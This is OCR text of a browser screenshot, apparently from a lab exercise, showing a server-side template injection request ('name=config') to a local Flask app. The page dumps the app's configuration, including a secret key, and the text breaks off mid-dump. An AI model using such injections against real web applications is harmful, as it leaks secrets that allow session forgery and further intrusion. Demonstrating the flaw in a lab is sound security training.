 192.168.225.128:5000/ssti?nam
不安全 | 192.168.225.128:5000/ssti?name=config
Hello <Config {'ENV': 'production', 'DEBUG': True, 'TESTING':
False, 'PROPAGATE_EXCEPTIONS': None,
'PRESERVE_CONTEXT_ON_EXCEPTION': None, 'SECRET_KEY':
'123456', 'PERMANENT_SESSION_LIFETIME':
datetime.timedelta(31), 'USE_X_SENDFILE': False,
'SERVER_NAME': None, 'APPLICATION_ROOT': '/',
'SESSION_COOKIE_NAME': 'session', 'SESSION_COOKIE_DOMAIN':
False, 'SESSION_COOKIE_PATH': None,
'SESSION_COOKIE_HTTPONLY': True, 'SESSION_COOKIE_SECURE':
False, 'SESSION_COOKIE_SAMESITE': None,